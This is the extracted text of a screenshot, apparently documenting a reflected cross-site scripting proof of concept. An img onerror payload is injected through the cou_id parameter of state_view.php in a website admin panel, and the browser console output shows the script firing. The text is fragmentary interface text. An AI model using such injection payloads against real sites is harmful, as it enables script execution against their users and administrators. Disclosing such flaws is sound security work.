 min/state_view.php?cou_id='">123<img src=x onerror=console.log(/xss3/)>123<'"
搜索
最常访问
英 , 半
Website Admin
dashboard
Admin
Website Admin
State
SITE STATISTICS
HIDE
Statistics
Page Views
USER MANAGEMENT
HIDE
User List
Photo Approve
User Members
Featured Members
Search Members
Closed Accounts
Bulk Upload
SUB ADMINISTRATOR
HIDE
Add New Sub Admin
STATE MANAGEMENT
123 123<\'\"'">ADD STATE
S.No
State List
Status
No records found....
查看器
控制台
调试器
{} 样式编辑器
性能
内存
网络
存储
Hackbar
ABP Adblock Plus
过滤输出
/xss3/